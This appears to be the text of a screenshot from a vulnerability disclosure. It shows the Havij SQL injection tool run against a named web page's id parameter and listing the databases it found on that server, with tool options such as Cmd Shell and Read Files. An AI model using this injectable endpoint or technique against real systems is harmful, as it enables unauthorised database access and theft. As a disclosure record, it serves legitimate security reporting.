 Havij
Target: http://vip.yishion.com/act1.php?id=13
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
yishion
information_schema
haitou_maps
mysql
office
shop
y2
yc_address
yishion-new
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Base Found: information_schema
Data Base Found: haitou_maps
Data Base Found: mysql
Data Base Found: office
Data Base Found: shop
Data Base Found: y2
Data Base Found: yc_address
Data Base Found: yishion
Data Base Found: yishion-new
www.wooyun.org